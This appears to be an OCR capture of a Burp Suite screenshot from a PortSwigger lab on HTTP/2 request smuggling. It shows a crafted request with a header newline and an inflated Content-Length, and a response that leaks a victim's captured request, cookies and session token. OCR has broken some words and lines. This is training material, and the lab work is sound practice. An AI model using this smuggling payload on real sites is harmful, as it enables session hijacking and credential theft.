 请求
美化 Raw Hex \n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1
syntax. You can see full details of the request in the inspector.
此请求被搁置，因为:
• There is a newline in this header's value: foo
Body
1 0
2
3 POST / HTTP/1.1
4 Host: 0aa400b6043ee23ac9fc658100710075.web-security-academy.net
5 Cookie: session=d37CskCilwyUqTVMlbiz1t2egBMmUnF3;
_lab_analytics=U5ARYf6FUyXeWyFvLm4pVYQAU0mdy7EAQYXd60jthKu2z0p2cU39xnEcQJaRPBSLGXDif4pHAkAN
L5ophLHLc06CMrHSeRFW5QStFXkol3CDKEw2pEi2lCgCcdyVmdqOXMQwVlZbHt5Gvn6LmJE7uap5GeFQnI5MfzQ0Yny
2OXuFmRyId6xCxx02swAWytkxxhD30ulbTuY1dUYBFtJQDfqHeSvMr7z9hjt0G5qP6hPELWw6etVxVXwRhNlgp04a
6 Content-Length: 828
7
8 search=x
响应
美化 Raw Hex 页面渲染 \n
Home | My acco
WE LIKE TO
BLOG
Recent searches:
• xGET / HTTP/1.1 Host: 0aa400b6043ee23ac9fc658100710075.web-security-
academy.net sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24" sec-ch-ua-mobile: ?0 sec-ch-ua-platform: "Linux" upgrade-
insecure-requests: 1 user-agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, lik
Gecko) Chrome/125.0.0.0 Safari/537.36 accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7 sec-fetch-site: none sec-fetch-
mode: navigate sec-fetch-user: ?1 sec-fetch-dest: document accept-encoding: gzip,
deflate, br, zstd accept-language: en-US,en;q=0.9 priority: u=0, i cookie: victim-
fingerprint=IUpDw4J6MkeHqutGo9b1uibC5X8drvb8;
secret=95r1TbSWJrnBSXowWwWNkEdA98t32DP0;
session=cvBWzbW4pT2LIT1neRhSppxAz36WBR2